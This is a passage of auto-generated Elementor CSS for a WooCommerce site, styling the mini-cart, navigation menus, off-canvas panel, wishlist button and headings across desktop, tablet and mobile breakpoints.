--e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );text-align:left;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart{margin:0px 0px 20px 0px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart-item img{margin:0px 30px 0px 0px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart-item a:not(.remove){font-family:"Ubuntu", Sans-serif;font-size:1rem;font-weight:400;font-style:normal;letter-spacing:-0.5px;color:var( --e-global-color-d28e971 );}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart-item a:not(.remove):hover{color:var( --e-global-color-f4048b8 );}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart-item .amount{font-family:"Inter", Sans-serif;font-size:0.9rem;font-weight:bold;text-transform:none;line-height:1.8em;color:var( --e-global-color-f4048b8 );}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart__total strong{font-family:"Ubuntu", Sans-serif;font-size:1.2rem;font-weight:400;font-style:normal;letter-spacing:-0.5px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b  .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.wc-forward:not(.checkout){font-family:"Inter", Sans-serif;font-size:1.1rem;font-weight:300;text-transform:none;text-decoration:underline;line-height:1.8em;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.wc-forward:not(.checkout){background-color:var( --e-global-color-f25d60c );color:#000000;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.wc-forward:not(.checkout):hover{background-color:var( --e-global-color-f4048b8 );color:var( --e-global-color-9f0f25e );border-radius:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b  .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward{font-family:var( --e-global-typography-024bee7-font-family ), Sans-serif;font-size:var( --e-global-typography-024bee7-font-size );font-weight:var( --e-global-typography-024bee7-font-weight );text-transform:var( --e-global-typography-024bee7-text-transform );line-height:var( --e-global-typography-024bee7-line-height );letter-spacing:var( --e-global-typography-024bee7-letter-spacing );word-spacing:var( --e-global-typography-024bee7-word-spacing );}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward{background-color:var( --e-global-color-f4048b8 );color:var( --e-global-color-419160c );border-radius:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward:hover{background-color:var( --e-global-color-ab627c3 );color:var( --e-global-color-d28e971 );border-radius:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b > .elementor-widget-container{margin:0px 0px 5px 0px;padding:0px 10px 0px 10px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b{width:auto;max-width:auto;}.elementor-26 .elementor-element.elementor-element-ae53238:not(.elementor-motion-effects-element-type-background), .elementor-26 .elementor-element.elementor-element-ae53238 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-419160c );}.elementor-26 .elementor-element.elementor-element-ae53238{border-style:solid;border-width:0px 0px 1px 0px;border-color:#F4F4F4;box-shadow:0px 15px 30px -20px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:20;}.elementor-26 .elementor-element.elementor-element-ae53238 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26 .elementor-element.elementor-element-a4938f3 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-26 .elementor-element.elementor-element-a4938f3 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu__toggle{text-align:right;}.elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item a.uael-menu-item,.elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item a.uael-sub-menu-item{padding-left:5px;padding-right:5px;}.elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item a.uael-menu-item, .elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu__layout-horizontal .uael-nav-menu > li.menu-item:not(:last-child){margin-right:70px;}body.rtl .elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu__layout-horizontal .uael-nav-menu > li.menu-item:not(:last-child){margin-left:70px;}.elementor-26 .elementor-element.elementor-element-b7531f6 nav:not(.uael-nav-menu__layout-horizontal) .uael-nav-menu > li.menu-item:not(:last-child){margin-bottom:0;}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu__layout-horizontal .uael-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item a.uael-menu-item{font-family:"Inter", Sans-serif;font-size:1.1rem;font-weight:300;text-transform:uppercase;line-height:1.8em;}.elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .sub-menu a.uael-sub-menu-item:hover,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-f4048b8 );}.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after{background-color:var( --e-global-color-f4048b8 );}.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent .sub-menu .uael-has-submenu-container a:after{background-color:var( --e-global-color-f4048b8 );}.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-pointer__framed .menu-item.parent a.uael-menu-item:before,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-pointer__framed .menu-item.parent a.uael-menu-item:after{border-color:var( --e-global-color-f4048b8 );}.elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item.current-menu-ancestor a.uael-menu-item:not(.elementor-button),
								.elementor-26 .elementor-element.elementor-element-b7531f6 .menu-item.custom-menu-active a.uael-menu-item:not(.elementor-button){color:var( --e-global-color-f4048b8 );}.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent.current-menu-item a.uael-menu-item:before,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent.current-menu-item a.uael-menu-item:after,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent.custom-menu-active a.uael-menu-item:before,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent.custom-menu-active a.uael-menu-item:after{background-color:var( --e-global-color-f4048b8 );}.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent .sub-menu .uael-has-submenu-container a.current-menu-item:after{background-color:var( --e-global-color-f4048b8 );}.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-pointer__framed .menu-item.parent.current-menu-item a.uael-menu-item:before,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-pointer__framed .menu-item.parent.current-menu-item a.uael-menu-item:after, .elementor-26 .elementor-element.elementor-element-b7531f6 .uael-pointer__framed .menu-item.parent.custom-menu-active a.uael-menu-item:before,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-pointer__framed .menu-item.parent.custom-menu-active a.uael-menu-item:after{border-color:var( --e-global-color-f4048b8 );}.elementor-26 .elementor-element.elementor-element-b7531f6 .sub-menu,
								.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-26 .elementor-element.elementor-element-b7531f6 .sub-menu li a.uael-sub-menu-item,
							.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown li a.uael-menu-item,
							.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown li a.uael-sub-menu-item,
							.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown-expandible li a.uael-menu-item{font-family:"Inter", Sans-serif;font-size:0.8rem;font-weight:500;text-transform:none;}.elementor-26 .elementor-element.elementor-element-b7531f6 .sub-menu li a.uael-sub-menu-item,
						.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown li a.uael-menu-item,
						.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-26 .elementor-element.elementor-element-b7531f6 .sub-menu a.uael-sub-menu-item,
						 .elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown li a.uael-menu-item,
						 .elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:20px;padding-bottom:20px;}.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-dropdown.menu-is-active{margin-top:0px;}.elementor-26 .elementor-element.elementor-element-b7531f6 .sub-menu li.menu-item:not(:last-child),
						.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-26 .elementor-element.elementor-element-b7531f6 nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu-icon{font-size:15px;}.elementor-26 .elementor-element.elementor-element-b7531f6 .uael-nav-menu-icon svg{font-size:15px;line-height:15px;height:15px;width:15px;}.elementor-26 .elementor-element.elementor-element-b7531f6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;background-color:var( --e-global-color-419160c );}.elementor-26 .elementor-element.elementor-element-7407e18 > .elementor-container{min-height:40px;}.elementor-26 .elementor-element.elementor-element-7407e18:not(.elementor-motion-effects-element-type-background), .elementor-26 .elementor-element.elementor-element-7407e18 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-26 .elementor-element.elementor-element-7407e18{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:100px;margin-bottom:100px;}.elementor-26 .elementor-element.elementor-element-7407e18 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26 .elementor-element.elementor-element-7407e18.jet-sticky-section--stuck.jet-sticky-transition-in, .elementor-26 .elementor-element.elementor-element-7407e18.jet-sticky-section--stuck.jet-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-26 .elementor-element.elementor-element-7407e18.jet-sticky-section--stuck.jet-sticky-transition-in > .elementor-container, .elementor-26 .elementor-element.elementor-element-7407e18.jet-sticky-section--stuck.jet-sticky-transition-out > .elementor-container{transition:min-height 0.1s;}.elementor-26 .elementor-element.elementor-element-62424f8 .uael-nav-menu__toggle{margin:0 auto;justify-content:center;}.elementor-26 .elementor-element.elementor-element-62424f8 li.menu-item a{justify-content:space-between;}.elementor-26 .elementor-element.elementor-element-62424f8 .uael-flyout-wrapper .uael-side{width:300px;}.elementor-26 .elementor-element.elementor-element-62424f8 .uael-flyout-open.left{left:-300px;}.elementor-26 .elementor-element.elementor-element-62424f8 .uael-flyout-open.right{right:-300px;}.elementor-26 .elementor-element.elementor-element-62424f8 .uael-flyout-content{padding:30px;background-color:var( --e-global-color-419160c );}.elementor-26 .elementor-element.elementor-element-62424f8 .menu-item a.uael-menu-item,.elementor-26 .elementor-element.elementor-element-62424f8 .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-26 .elementor-element.elementor-element-62424f8 .menu-item a.uael-menu-item, .elementor-26 .elementor-element.elementor-element-62424f8 .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-26 .elementor-element.elementor-element-62424f8 .menu-item a.uael-menu-item{font-family:"Inter", Sans-serif;font-size:0.9rem;font-weight:400;text-transform:uppercase;line-height:1.8em;}.elementor-26 .elementor-element.elementor-element-62424f8 .sub-menu,
								.elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown,
								.elementor-26 .elementor-element.elementor-element-62424f8 .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-26 .elementor-element.elementor-element-62424f8 .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-26 .elementor-element.elementor-element-62424f8 .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-26 .elementor-element.elementor-element-62424f8 .sub-menu li a.uael-sub-menu-item,
						.elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown li a.uael-menu-item,
						.elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-26 .elementor-element.elementor-element-62424f8 .sub-menu a.uael-sub-menu-item,
						 .elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown li a.uael-menu-item,
						 .elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-26 .elementor-element.elementor-element-62424f8 .sub-menu li.menu-item:not(:last-child),
						.elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-26 .elementor-element.elementor-element-62424f8 nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-26 .elementor-element.elementor-element-62424f8 .uael-flyout-close{color:#7A7A7A;}.elementor-26 .elementor-element.elementor-element-62424f8 .uael-flyout-close svg{fill:#7A7A7A;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uaoffcanvas-3afdc6b .uael-offcanvas{width:300px;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uaoffcanvas-3afdc6b.uael-offcanvas-parent-wrapper .position-at-left{left:-300px;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uaoffcanvas-3afdc6b.uael-offcanvas-parent-wrapper .position-at-right{right:-300px;}.uaoffcanvas-3afdc6b .uael-offcanvas-overlay{background:#FFFFFF00;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uael-offcanvas-action .uael-offcanvas-icon-bg i,
					.elementor-26 .elementor-element.elementor-element-3afdc6b .uael-offcanvas-action .uael-offcanvas-icon-bg svg{font-size:22px;width:22px;height:22px;line-height:22px;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uael-offcanvas-action-wrap{text-align:left;}.uaoffcanvas-3afdc6b .uael-offcanvas-close .uael-offcanvas-close-icon, .uaoffcanvas-3afdc6b .uael-offcanvas-close .uael-offcanvas-close-icon svg{height:calc( 14px + 5px );width:calc( 14px + 5px );font-size:calc( 14px + 5px );line-height:calc( 14px + 5px );}.uaoffcanvas-3afdc6b .uael-offcanvas{background-color:var( --e-global-color-419160c );}.elementor-26 .elementor-element.elementor-element-3afdc6b .uael-offcanvas-action i{color:#000000;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uael-offcanvas-action svg{fill:#000000;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uael-offcanvas-icon-bg{background:#FFFFFF00;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uael-offcanvas-action i:hover{color:#000000;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uael-offcanvas-action svg:hover{fill:#000000;}.uaoffcanvas-3afdc6b .uael-offcanvas-close .uael-offcanvas-close-icon i{color:#000000;}.uaoffcanvas-3afdc6b .uael-offcanvas-close .uael-offcanvas-close-icon svg{fill:#000000;}.uaoffcanvas-3afdc6b .uael-offcanvas-close{background-color:#FFFFFF;}.elementor-26 .elementor-element.elementor-element-74368aa .elementor-button{fill:#6F6F6F;color:#6F6F6F;background-color:#FFE9E900;}.elementor-26 .elementor-element.elementor-element-74368aa{width:var( --container-widget-width, 92.134% );max-width:92.134%;--container-widget-width:92.134%;--container-widget-flex-grow:0;}.elementor-26 .elementor-element.elementor-element-28afe21  .jet-wishlist-count-button__link{font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-26 .elementor-element.elementor-element-28afe21 .jet-wishlist-count-button__link{color:#000000;background-color:var( --e-global-color-f25d60c );}.elementor-26 .elementor-element.elementor-element-28afe21 .jet-wishlist-count-button__wrapper{text-align:center;}.elementor-26 .elementor-element.elementor-element-28afe21 .jet-wishlist-count-button__icon{font-size:20px;color:var( --e-global-color-text );}.elementor-26 .elementor-element.elementor-element-28afe21 .jet-wishlist-count-button__link:hover .jet-wishlist-count-button__icon{color:#FF0000;}.elementor-26 .elementor-element.elementor-element-28afe21{width:var( --container-widget-width, 63.788% );max-width:63.788%;--container-widget-width:63.788%;--container-widget-flex-grow:0;}.elementor-26 .elementor-element.elementor-element-871b64e{--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-icon-size:14px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-26 .elementor-element.elementor-element-871b64e .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-26 .elementor-element.elementor-element-e01a87c{text-align:center;}.elementor-26 .elementor-element.elementor-element-e01a87c .elementor-heading-title{color:var( --e-global-color-d28e971 );font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-26 .elementor-element.elementor-element-f753d8e{text-align:center;}.elementor-26 .elementor-element.elementor-element-f753d8e .elementor-heading-title{color:var( --e-global-color-d28e971 );font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}@media(min-width:768px){.elementor-26 .elementor-element.elementor-element-20b290c{width:29.974%;}.elementor-26 .elementor-element.elementor-element-99ac7b0{width:70.026%;}}@media(max-width:1024px){.elementor-26 .elementor-element.elementor-element-394641a .elementor-heading-title{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-26 .elementor-element.elementor-element-7e6475c .elementor-heading-title{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-26 .elementor-element.elementor-element-ed4a3f2{padding:0em 2em 0em 2em;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-8f08c5d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-8f08c5d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-65c002c  .jet-wishlist-count-button__link{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-26 .elementor-element.elementor-element-ac3cf2b .jet-blocks-cart__list-title{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-26 .elementor-element.elementor-element-ac3cf2b  .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward{font-size:var( --e-global-typography-024bee7-font-size );line-height:var( --e-global-typography-024bee7-line-height );letter-spacing:var( --e-global-typography-024bee7-letter-spacing );word-spacing:var( --e-global-typography-024bee7-word-spacing );}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-b7531f6.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal .uael-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}.elementor-26 .elementor-element.elementor-element-b7531f6.uael-nav-menu__breakpoint-tablet nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-26 .elementor-element.elementor-element-7407e18 > .elementor-container{min-height:0px;}.elementor-26 .elementor-element.elementor-element-7407e18{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-7c6ade6.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-7c6ade6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-7c6ade6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uaoffcanvas-3afdc6b .uael-offcanvas{width:250px;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uaoffcanvas-3afdc6b.uael-offcanvas-parent-wrapper .position-at-left{left:-250px;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uaoffcanvas-3afdc6b.uael-offcanvas-parent-wrapper .position-at-right{right:-250px;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-7378322.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-7378322.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-7378322 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-971f539.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-971f539.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-971f539.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-26 .elementor-element.elementor-element-971f539 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-26 .elementor-element.elementor-element-74368aa{width:auto;max-width:auto;}.elementor-26 .elementor-element.elementor-element-28afe21  .jet-wishlist-count-button__link{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-26 .elementor-element.elementor-element-28afe21{width:auto;max-width:auto;}.elementor-26 .elementor-element.elementor-element-871b64e{width:auto;max-width:auto;}.elementor-26 .elementor-element.elementor-element-e01a87c .elementor-heading-title{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-26 .elementor-element.elementor-element-f753d8e .elementor-heading-title{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}}@media(max-width:767px){.elementor-26 .elementor-element.elementor-element-394641a .elementor-heading-title{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-26 .elementor-element.elementor-element-7e6475c .elementor-heading-title{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-26 .elementor-element.elementor-element-ed4a3f2{padding:0em 1em 0em 1em;}.elementor-26 .elementor-element.elementor-element-8a6325d{width:50%;}.elementor-26 .elementor-element.elementor-element-8f08c5d{width:20%;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-8f08c5d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-8f08c5d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-8f08c5d > .elementor-element-populated{margin:5px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-26 .elementor-element.elementor-element-ddabde6{width:75%;}.elementor-26 .elementor-element.elementor-element-20b290c{width:25%;}.elementor-26 .elementor-element.elementor-element-99ac7b0{width:25%;}.elementor-26 .elementor-element.elementor-element-65c002c  .jet-wishlist-count-button__link{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-26 